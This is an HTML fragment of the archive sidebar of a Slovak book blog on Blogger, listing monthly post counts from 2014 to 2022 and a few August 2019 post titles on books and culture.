<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://dogmatixx.blogspot.com/2019/08/on-videl-zatratenu-zenu-ja-vysinuteho.html'>On videl zatratenú ženu, ja vyšinutého starca...</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html'>Tradície, ktoré ovládajú životy marockých žien</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html'>Niečo medzi young adult fantasy a epic fantasy</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html'>Mesačné zhrnutie</a></li>
<li><a href='http://dogmatixx.blogspot.com/2019/08/v-kazdom-okamihu-sme-este-stale-nazive.html'>V každom okamihu sme ešte stále nažive</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
